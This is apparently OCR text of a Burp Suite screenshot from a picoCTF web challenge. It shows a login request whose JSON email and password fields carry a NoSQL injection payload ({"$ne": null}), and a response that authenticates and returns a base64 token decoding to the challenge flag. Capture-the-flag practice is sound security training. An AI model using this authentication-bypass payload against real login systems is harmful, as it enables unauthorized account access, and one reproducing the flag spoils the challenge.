 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel
Target: http://atlas.picoctf.net:49476 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:49476
3 Content-Length: 56
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://atlas.picoctf.net:49476
9 Referer: http://atlas.picoctf.net:49476/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"email":"{\"$ne\": null}",
"password":"{\"$ne\": null}"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 186
5 ETag: W/"ba-hsl6MdMy+WdMG1Puiy1PpkCwgrU"
6 Date: Wed, 10 Sep 2025 16:04:47 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"picoplayer355@picoctf.org",
"token":
"cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUwwdUk2cGFzcWxfaW5qZWN0aW9uXzI1YmE0
ZGUxfQ==",
"firstName":"pico",
"lastName":"player"
}
Search 0 highlights
Inspector
Selection 82 (0x52)
Selected text
cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5R
Xc1cUwwdUk2cGFzcWxfaW5qZWN0aW9uXzI1Ym
E0ZGUxfQ
Decoded from: Base64
picoCTF{jBhD2y7XoNzPv_1YxS9Ew5qL0uI6p
asql_injection_25ba4de1}
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 7
Inspector
Notes
Custom actions
Done
422 bytes | 1,259 millis
Event log All issues
Memory: 205.7MB Disabled